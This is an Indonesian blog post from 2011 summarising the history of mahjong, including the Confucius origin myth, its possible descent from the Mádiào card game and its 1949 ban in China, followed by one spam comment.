<br/><a href='http://www.facebook.com/share.php?u=http://www.meandconfucius.com/2011/05/mahjong.html' rel='nofollow' target='_blank' title='click to share on facebook: Mahjong'><img alt='share on facebook' border='0' src='http://2.bp.blogspot.com/_RCYaNaIoU-I/TOzT8h2K4zI/AAAAAAAAAkQ/OMe39hFQEYw/s1600/jiox-fshare.gif'/></a><a class='twitter-share-button' data-url='http://www.meandconfucius.com/2011/05/mahjong.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='share on twitter: Mahjong'><img alt='share on twitter' border='0' src='http://2.bp.blogspot.com/_RCYaNaIoU-I/TOzVSju-TjI/AAAAAAAAAkU/5wbIYV9DRkI/s1600/jiox-tshare.gif'/></a>
<div class='textsizersmall' onclick='if (this.className=="textsizersmall") { this.className="textsizernorm" } else if (this.className=="textsizernorm") { this.className="textsizerbig" } else if (this.className=="textsizerbig") { this.className="textsizerbigger" } else if (this.className=="textsizerbigger") { this.className="textsizersmall" } else { this.className="textsizersnall" }'><span class='sizer'>Font Re-Size</span>
<div class='clr20'></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvlqFWY-Yj9M115C2ZI2sLFq2wzd8_ygnjeHUJRrm2Jb6_HFrtKpw-zT3YH8tO3P57XuMn61N0M3yOsRtEDOhgBfI6tqB_4KSCGJhLTCEGRBCdUDLC4ePqq9mzTwbyApUZ7VijCQieIA/s1600/mahjong.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvlqFWY-Yj9M115C2ZI2sLFq2wzd8_ygnjeHUJRrm2Jb6_HFrtKpw-zT3YH8tO3P57XuMn61N0M3yOsRtEDOhgBfI6tqB_4KSCGJhLTCEGRBCdUDLC4ePqq9mzTwbyApUZ7VijCQieIA/s320/mahjong.jpg" width="320" /></a></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">Mahjong (Hanzi tradisional: 麻將; bahasa Tionghoa: 麻将; Pinyin: Májiàng; Kantonis: Màhjeung; atau bahasa Tionghoa: 麻雀; pinyin: Máquè; Kantonis: Màhjeuk; Indonesia: ma-ciok; ejaan Inggris lainnya yang umum antara lain mahjongg, majiang, mah-jong atau mah-jongg) adalah sebuah permainan untuk empat orang yang berasal dari Cina. Ini adalah permainan yang menuntut kecakapan, strategi, kecerdasan, kalkulasi, dan peruntungan. Tergantung pada variasi permainannya, faktor keberuntungan bisa kecil atau dominan. Di Asia, mahjong adalah permainan yang populer untuk judi atau permainan komputer.</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">Tujuan permainan ini adalah membangun seri yang lengkap (biasanya tiga set) dari 13 atau 16 batu. Orang pertama yang mencapai tujuan ini adalah pemenangnya. Batu yang menang melengkapi serinya menjadi 14 atau 17 batu.</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="color: blue; font-family: 'Trebuchet MS', sans-serif;"><b>Sejarah</b></span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><b>Mahjong di Cina</b></span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><b><br />
</b></span></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">Salah satu mitos tentang asal-usul Mahjong mengatakan bahwa Kong Hu Cu, sang filsuf Cina, telah mengembangkan permainan ini sekitar tahun 500 SM. menurut mitos ini, permainan ini muncul bersamaan di berbagai provinsi Cina bertepatan dengan perjalanan Kong Hu Cu ketika ia menyebarkan ajaran-ajarannya yang baru. Namun tidak ada bukti yang mendukung pernyataan ini. Ketiga batu naga (utama) juga sesuai dengan ketiga kebajikan utama yang diwariskan oleh Kong Hu Cu. Zhong (</span><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1F9qIxNGUJRkCzaxokI5T3hUMubtmxncWc_dx2YnN05H2mlKEYClahs9BZPh-b6WapJ8mSf6QMEy2xU6utJ_6V0Lhfk0g-E4YI8K6xEkPyDEHMUL2bFSKU2C3bkFAmkCPk5HsgBXrpWA/s1600/20px-MJd1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1F9qIxNGUJRkCzaxokI5T3hUMubtmxncWc_dx2YnN05H2mlKEYClahs9BZPh-b6WapJ8mSf6QMEy2xU6utJ_6V0Lhfk0g-E4YI8K6xEkPyDEHMUL2bFSKU2C3bkFAmkCPk5HsgBXrpWA/s1600/20px-MJd1.png" style="cursor: move;" /></a><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">, tengah) yang berwarna merah, Fa (</span><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicsE9fH2PsC0KD4C6lE5AWoJC2cr0lI40-LG3pkt-juCa4a7wIgoPXeyp7L8FmqoL8-6bQfKaHIxJNyW3DfPBPSeT3GDdG98xAwucBTDJ6XnJwzJmbNNkT3ayEo5hPBUmOWnD-Bu1nLrM/s1600/20px-MJd2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicsE9fH2PsC0KD4C6lE5AWoJC2cr0lI40-LG3pkt-juCa4a7wIgoPXeyp7L8FmqoL8-6bQfKaHIxJNyW3DfPBPSeT3GDdG98xAwucBTDJ6XnJwzJmbNNkT3ayEo5hPBUmOWnD-Bu1nLrM/s1600/20px-MJd2.png" style="cursor: move;" /></a><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">, kemakmuran) hijau, Bai (</span><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCv2lHdIl252BjSZIMuDgAqajJ1KAdxTWo-d8uwVzLmXr04cC7z61KS2Kn0lfZOLWT1v-42jDKm9d_co36IoACU7QvYp18MC5UWXki3nnIDLWtM0tc5z8bMuCXgoR6he_Itb0HC_-8bY/s1600/20px-MJd3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCv2lHdIl252BjSZIMuDgAqajJ1KAdxTWo-d8uwVzLmXr04cC7z61KS2Kn0lfZOLWT1v-42jDKm9d_co36IoACU7QvYp18MC5UWXki3nnIDLWtM0tc5z8bMuCXgoR6he_Itb0HC_-8bY/s1600/20px-MJd3.png" style="cursor: move;" /></a><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">, putih) Putih berarti kedermawanan, ketulusan, dan setia kepada keluarga, juga dalam mitos ini. Kenyataannya, "tengah" di sini kemungkinan sekali sebuah rujukan kepada 中国 (zhōngguó) &#8212; atau Cina, nama resminya dalam bahasa Tionghoa.</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">Mitos ini juga mengklaim bahwa Kong Hu Cu suka akan burung-burung. Hal ini agaknya menerangkar arti nama "Mahjong" (burung gereja). Kong Hu Cu berasal dari Cina Selatan, dan "Mahjong" berasal dari ucapan nama dalam bahasa Yueyu (Kantonis) yang dibaratkan untuk permainan ini (pengucapan dialek Cina Selatan sesungguhnya lebih dekat ke ucapan Tionghoa klasik (jadi, lebih konservatif) . <i><span class="Apple-style-span" style="color: orange;">Namun demikian, tidak ada bukti bahwa mahjong sudah ada sebelum era Taiping sehingga tampaknya tak mungkin bahwa Kong Hu Cu adalah pencipta permainan ini.</span></i></span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">Sebuah teori lain menyiratkan bahwa permainan ini dikembangkan dari permainan kartu dan domino Cina yang sudah ada sebelumnya sekitar tahun 1850. Beberapa sejarahwan percaya bahwa permainan ini didasarkan pada permainan kartu Cina yang bernama Mádiào (馬吊) (juga dikenal sebagai Ma Tiae, artinya, Kuda Gantung; atau Yèzí (葉子), Daun) pada awal Dinasti Ming.Permainan ini menggunakan 40 lembar kartu yang mirip dengan kartu-kartu yang digunakan dalam permainan Ya Pei. Ke-40 kartu ini, yang diberi nomor 1-9 dalam 4 ragam bersama-sama dengan empat kartu bunga tambahan, sangat mirip dengan penomoran untuk batu-batu mahjong sekarang. Hingga kini masih ada perdebatan tentang siapa yang menciptakan permainan ini. Sebuah teori mengatakan bahwa para perwira tentara Cina yang bertugas pada masa Pemberontakan Tai Ping menciptakan permainan ini untuk melewatkan waktu. Teori lain mengatakan bahwa seorang bangsawan yang tinggal di daerah Shanghai menciptakan permainan ini antara 1870 dan 1875. Diduga bahwa sekitar 1850 di kota Níngpō dua bersaudara menciptakan Mahjong dari permainan Mádiào yang telah ada sebelumnya.</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">Permainan tradisional Cina ini dilarang di negaranya sendiri pada 1949, ketika Republik Rakyat Cina terbentuk. Pemerintahan komunis yang baru menganggap segala bentuk kegiatan judi sebagai lambang kebusukan kapitalis. Setelah Revolusi Kebudayaan, permainan ini dihidupkan kembali, dan sekali lagi Mahjong menjadi permainan rekreasi rakyat Cina.</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;">sumber : <a href="http://id.wikipedia.org/wiki/Mahjong">disini</a></span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><b><i>Please write a comment after you read this article. Thx..!!&nbsp;</i></b></span></div><div style="text-align: justify;"><span class="Apple-style-span" style="font-family: 'Trebuchet MS', sans-serif;"><br />
</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="color: red; font-family: 'Trebuchet MS', sans-serif;">Tekan "Like" jika kamu menyukai artikel ini.&nbsp;</span></div><div style="text-align: justify;"><span class="Apple-style-span" style="color: red; font-family: 'Trebuchet MS', sans-serif;">Tekan "Share" atau "Tweet" jika menurutmu artikel ini bermanfaat untuk teman2 kalian.</span></div></div>
<div id='fb-root'></div>
<script>
window.fbAsyncInit = function() {
FB.init({appId: '122138714504488', status: true, cookie: true,
xfbml: true});
};
(function() {
var e = document.createElement('script'); e.async = true;
e.src = document.location.protocol +
'//connect.facebook.net/en_US/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
</script>
<fb:comments title='Mahjong' url='http://www.meandconfucius.com/2011/05/mahjong.html' width='470' xid='4699297730133207818'></fb:comments>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Me and Confucius</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://www.meandconfucius.com/2011/05/mahjong.html' rel='bookmark' title='permanent link'><abbr class='published' title='2011-05-01T11:07:00+07:00'>11:07&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-555901947'>
<a href='https://www.blogger.com/post-edit.g?blogID=2902018411436238704&postID=4699297730133207818&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://www.meandconfucius.com/search/label/Sejarah%20dan%20Budaya' rel='tag'>Sejarah dan Budaya</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>

          1 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6174284495695369382'>
<a name='c6174284495695369382'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6174284495695369382'>
<p>
WΟW јust what I was loоking for.<br /><br />Came hеге by ѕearchіng for chesterfield<br /><i>Feel free to visit my page</i> :: <b><a href="http://ybatv.org/index.php?do=/blog/2091/wait-in-advance-of-you-acquire-silkn-read-this-exceptional-critique/" rel="nofollow">silk n sensepil</a></b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.meandconfucius.com/2011/05/mahjong.html?showComment=1359504951449#c6174284495695369382' title='comment permalink'>
January 30, 2013 at 7:15&#8239;AM
</a>
<span class='item-control blog-admin pid-943826773'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2902018411436238704/6174284495695369382' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2902018411436238704?po=4699297730133207818&hl=en&saa=85391&origin=http://www.meandconfucius.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.meandconfucius.com/feeds/4699297730133207818/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div id="search">
<form id="searchform" action="/search/" style="display:inline;" method="get">
<input id="searchbox" maxlength="255" onfocus="if (this.value == &quot;Search...&quot;) {this.value = &quot;&quot;}" value="Search..." name="q" onblur="if (this.value == &quot;&quot;) {this.value = &quot;Search...&quot;;}" type="text" />
<input id="searchbutton" value="GO" type="submit" />
</form></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Ayat - Ayat Emas</h2>
<div class='widget-content'>
<div id="TickerBC38579015" class="bc_ticker" style="overflow: auto;border-style: none;border-width: 0;border-color: transparent;background-color: transparent;">
<table width="100%">
	<tr>
		<td width="10" style="vertical-align: top;" style="color: #a43434; font-size: 10pt; font-family: Verdana,Geneva;"><a id="TickerPrevBC38579015" href="javascript: ;" onclick="PrevTickerBC38579015();" class="bc_tickerarrow" style="text-decoration: none; color: #a43434;">&laquo;</a></td>
		<td id="TickerContentBC38579015" class="bc_tickercontent" style="vertical-align: top;background-color: transparent;">
			<a id="TickerLinkBC38579015" href="javascript: ;" class="bc_tickerlink" style="text-decoration: none;" target="_blank"><b><span id="TickerTitleBC38579015" class="bc_tickertitle" style="color: #a43434; font-size: 10pt; font-family: Verdana,Geneva;"></span></b></a>			<span id="TickerSummaryBC38579015" class="bc_tickersummary" style="color: #000000; font-size: 10pt; font-family: Verdana,Geneva;"></span>
		</td>
		<td width="10" style="vertical-align: top;" style="color: #a43434; font-size: 10pt; font-family: Verdana,Geneva;"><a id="TickerNextBC38579015" href="javascript: ;" onclick="NextTickerBC38579015();" class="bc_tickerarrow" style="text-decoration: none; color: #a43434;">&raquo;</a></td>
	</tr>
</table>
<!-- DO NOT CHANGE OR REMOVE THE FOLLOWING NOSCRIPT SECTION OR THE BLASTCASTA NEWS TICKER WILL NOT FUNCTION PROPERLY. -->
<noscript><a href="http://www.blastcasta.com/" title="News Ticker by BlastCasta"><img src="http://www.poweringnews.com/images/tp.gif" border="0" /></a></noscript>
</div>

<script id="scr38579015" type="text/javascript"></script>
<script type="text/javascript"> /* <![CDATA[ */ 
setTimeout('document.getElementById(\'scr38579015\').src = (document.location.protocol == \'https:\' ? \'https\' : \'http\') + \'://www.poweringnews.com/ticker-js.aspx?feedurl=http%3A//www.ayat2emas.blogspot.com/feeds/posts/default&changedelay=30&maxitems=-1&showsummary=1&objectid=38579015&random=999\'', 500);
 /* ]]> */ </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js" type="text/javascript"></script>
    <style type="text/css" media="screen">
    <!--

    #spylist {
    overflow:hidden;
    margin-top:5px;
    padding:0px 0px;
    height:350px;
    }
    #spylist ul{
    width:220px;
    overflow:hidden;
    list-style-type: none;
    padding: 0px 0px;
    margin:0px 0px;
    }
    #spylist li {
    width:208px;
    padding: 5px 5px;
    margin:0px 0px 5px 0px;
    list-style-type:none;
    float:none;
    height:70px;
    overflow: hidden;
    background:#fff url(http://dl.getdropbox.com/u/708209/scriptabufarhan/recentspy/post.jpg) repeat-x;
    border:1px solid #ddd;
    }

    #spylist li a {
    text-decoration:none;
    color:#4B545B;
    font-size:11px;
    height:18px;
    overflow:hidden;
    margin:0px 0px;
    padding:0px 0px 2px 0px;
    }
    #spylist li img {
    float:left;
    margin-right:5px;
    background:#EFEFEF;
    border:0;
    }
    .spydate{
    overflow:hidden;
    font-size:10px;
    color:#0284C2;
    padding:2px 0px;
    margin:1px 0px 0px 0px;
    height:15px;
    font-family:Tahoma,Arial,verdana, sans-serif;
    }

    .spycomment{
    overflow:hidden;
    font-family:Tahoma,Arial,verdana, sans-serif;
    font-size:10px;
    color:#262B2F;
    padding:0px 0px;
    margin:0px 0px;
    }

    -->
    </style>

        <script language='javascript'>

    imgr = new Array();

    imgr[0] = "http://i56.tinypic.com/2lxfosm.jpg";

    imgr[1] = "http://i56.tinypic.com/2lxfosm.jpg";

    imgr[2] = "http://i56.tinypic.com/2lxfosm.jpg";

    imgr[3] = "http://i56.tinypic.com/2lxfosm.jpg";

    imgr[4] = "http://i56.tinypic.com/2lxfosm.jpg";
    showRandomImg = true;

    boxwidth = 255;

    cellspacing = 6;

    borderColor = "#232c35";

    bgTD = "#000000";

    thumbwidth = 70;

    thumbheight = 70;

    fntsize = 12;

    acolor = "#666";

    aBold = true;

    icon = " ";

    text = "comments";

    showPostDate = true;

    summaryPost = 25;

    summaryFontsize = 11;

    summaryColor = "#666";

    icon2 = " ";

    numposts = 25;

    home_page = "http://www.meandconfucius.com/";

    limitspy=4
    intervalspy=4000

    </script>

    <div id="spylist">
        <script src='http://dl.getdropbox.com/u/708209/scriptabufarhan/recentspy/recentpostthumbspy-min.js' type='text/javascript'></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Like Us on Facebook for Updates ^o^</h2>
<div class='widget-content'>
<iframe src="http://www.facebook.com/plugins/likebox.php?id=142304045802191&amp;width=210&amp;connections=6&amp;stream=false&amp;header=true&amp;height=287" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:287px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://twitter.com/MeandConfucius" class="twitter-follow-button">Follow @MeandConfucius</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2902018411436238704?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM2NzRlYTcqByNkNGVlY2EyByMzZDQwYzY6ByMwMDAwMDBCByM2NzRlYTdKByNkYWRhZGFSByM2NzRlYTdaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.meandconfucius.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2902018411436238704?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM2NzRlYTcqByNkNGVlY2EyByMzZDQwYzY6ByMwMDAwMDBCByM2NzRlYTdKByNkYWRhZGFSByM2NzRlYTdaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.meandconfucius.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content' style='overflow:auto; height:270px'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(215)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.meandconfucius.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
